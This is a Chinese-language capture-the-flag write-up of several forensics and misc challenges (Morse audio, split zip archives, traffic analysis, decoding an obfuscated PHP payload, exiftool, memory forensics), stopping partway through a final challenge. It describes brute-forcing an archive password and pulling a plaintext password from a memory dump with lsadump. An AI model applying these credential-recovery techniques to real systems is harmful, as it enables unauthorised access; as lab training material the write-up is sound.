
中间那一段感觉是摩斯密码,拿去解密得到

错的,看题目描述说正反听都好听,试一下反过来


对了,所以flag是flag{ez_morse_code}
decompress(校内赛道)
压缩包里面有很多文件

用010editor打开了几个文件查看,感觉应该一个zip文件被分割了




全部拼起来保存,得到flag

再去md5的32位小写

答案是flag{c6edaba55bac51875a215e2de11c35dd}
是对的,但是吧,我之前直接打开flag.zip.002和其他的也能直接打开这个文本文件,而且是一样的,所以这个题目是耍了我还是我太蠢了一个个去拼接(-。-)
decompress(公开赛道)
压缩包一直点,到后面有一个密码的正则表达式和压缩包

正则表达式的意思就是一共五个字符,前面三个是小写字母,第四个是一个数字,第五个是一个小写字母,拿去暴力破解一下,用hashcat
不行,一直报错,直接用ARC暴力破解了

直接打开001文件得到flag
wireshark_secret
流量包,依然是协议分级,选中http,追踪流发现png文件

直接导出文件查看
得到flag

Herta's Study(php)
流量包,协议分级,选中http,追踪流,发现了php

把中间的base64加密拿去解密,中间的rot13要先解密在进行base64解密,得到了php代码

应该是对flag进行加密,追踪流的后面发现字符串,是GET请求flag文件

<?php
$ns='ZzFeZKt0aTlmX2lmX2Zua2VsZzFfZ30tCt==';
for($i=0;$i<strlen($ns);$i+=1){
if($i%2==1){
$ns[$i]=str_rot13($ns[$i]);
}
}
$ns=base64_decode($ns);
echo $ns;
?>
解密得到

完了,是错的
发现还有一串
试一下看看

ok,这回对了
## 表情包
图片属性;exiftool
下载文件里面是一大堆jpg文件
我看着这奇形怪状的名字,以为是字频统计,提取名字后拿去统计
不对,后面仔细看了题目描述

泄露了一个flag,一个的话那就是只有一个图片是藏有信息的,想到了属性,图片很多的话就使用exiftool命令,进入图片目录下,然后运行:
exiftool *

找到flag
热心助人的小明同学
内存取证明文密码查看
下面是文件中的hint

raw文件,放工具里面看看

选第一个操作系统(要是不行就选其他的),题目说了密码用lsadump查看明文密码

第一个除去前面的H,后面的应该就是密码,所以flag应该就是flag{ZDFyVDlfdTNlUl9wNHNTdzByRF9IQUNLRVIh}
PlzLoveMe
PCM文件;axf文件分析;IDA使用;字符串异或
题目描述

三个文件

把raw放进工具里面报错了,不是镜像文件

jpg文件中显示的字符如下

从来没见过,问了谷歌也没找到
axf文件是是一种二进制文件格式,主要由 ARM 工具链(如 Keil MDK-ARM 或 ARM Compiler)生成,通常用于嵌入式系统开发中的可执行文件。虽然它的后缀是 .axf,但实际上它通常是标准的 ELF (Executable and Linkable Format) 文件。
仔细看看题目,提示是有音频文件,采样率 16k 的声音数据,搜一下是什么
